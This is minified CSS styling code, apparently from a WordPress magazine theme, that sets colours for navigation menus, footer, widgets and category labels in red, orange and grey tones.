.mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #c10000;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #c10000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #c10000;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #c10000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #c10000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #c10000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #c10000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #c10000;}#footer-widgets-container{border-top: 8px solid #c10000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #c10000;color: #FFFFFF;}::selection{background-color: #c10000;color: #FFFFFF;}circle.circle_bar{stroke: #c10000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 193,0,0,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8f0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8f0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #c10000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #c10000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8f0000;}#tie-body .mag-box-title{color: #c10000;}#tie-body .mag-box-title:before{border-top-color: #c10000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #c10000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn{background-color : #fbfbfb;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #fbfbfb;}#top-nav a,#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #838383;}#top-nav .menu-item-has-children > a:before{border-top-color: #838383;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #838383;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #838383;}#top-nav input::-moz-placeholder{color: #838383;}#top-nav input:-moz-placeholder{color: #838383;}#top-nav input:-ms-input-placeholder{color: #838383;}#top-nav input::-webkit-input-placeholder{color: #838383;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #000000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #000000;}#top-nav .comp-sub-menu .button:hover{border-color: #000000;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #000000;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000000;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000000;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #000000;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #838383;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 131,131,131,0.7 );}#main-nav{background-color : #e81700;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 232,23,0 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #e81700;}#main-nav .icon-basecloud-bg:after{color: #e81700;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #f88c00;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #da6e00;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#tie-wrapper #theme-header{background-color: #0a0a0a;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(10,10,10,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #0a0a0a;}}#footer{background-color: #333333;}#site-info{background-color: #2e2e2e;}#footer .posts-list-counter .posts-list-items li:before{border-color: #333333;}#footer .timeline-widget a .date:before{border-color: rgba(51,51,51,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #151515;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#2ecc71 !important;}.tie-cat-10:hover{background-color:#10ae53 !important;}.tie-cat-10:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#34495e !important;}.tie-cat-16:hover{background-color:#162b40 !important;}.tie-cat-16:hover:after{border-top-color:#162b40 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#795548 !important;}.tie-cat-17:hover{background-color:#5b372a !important;}.tie-cat-17:hover:after{border-top-color:#5b372a !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#4CAF50 !important;}.tie-cat-19:hover{background-color:#2e9132 !important;}.tie-cat-19:hover:after{border-top-color:#2e9132 !important;}